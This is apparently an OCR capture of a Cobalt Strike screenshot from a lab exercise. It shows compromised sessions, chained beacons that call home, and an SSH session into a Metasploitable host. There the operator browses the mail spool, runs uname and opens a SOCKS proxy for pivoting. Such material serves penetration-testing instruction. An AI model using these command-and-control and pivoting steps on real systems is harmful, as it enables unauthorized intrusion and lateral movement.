 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
172.16.14.1
whatta.hogg
GRANITE @ 5928
whatta.hogg *
GRANITE @ 4672
SYSTEM *
COPPER @ 740
msfadmin
metasploitable
root *
pfSense.localdomain
Event Log X Beacon 172.16.20.80@5928 X Beacon 172.16.20.80@4672 X Beacon 172.16.20.81@740 X SSH 172.16.20.128 X
[+] established link to parent beacon: 172.16.20.81
ssh> cd /var/spool/mail
[*] cd /var/spool/mail
ssh> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 31 bytes
[*] Current directory is /var/spool/mail
ssh> shell uname -a
[*] Tasked session to run: uname -a
[+] host called home, sent: 16 bytes
[+] received output:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ssh> socks 1234
[+] started SOCKS4a server on: 1234
[metasploitable] msfadmin last: 2m
ssh>